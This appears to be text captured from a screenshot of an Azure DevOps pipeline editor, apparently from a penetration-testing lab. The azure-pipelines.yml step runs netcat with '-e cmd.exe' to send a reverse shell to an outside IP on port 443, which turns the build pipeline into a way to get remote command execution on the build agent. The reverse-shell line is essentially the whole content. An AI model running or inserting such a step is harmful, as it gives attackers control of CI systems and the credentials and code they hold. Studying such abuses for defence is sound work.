 New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 steps:
2 - script: C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.16 443
3 displayName: 'Run a one-line script'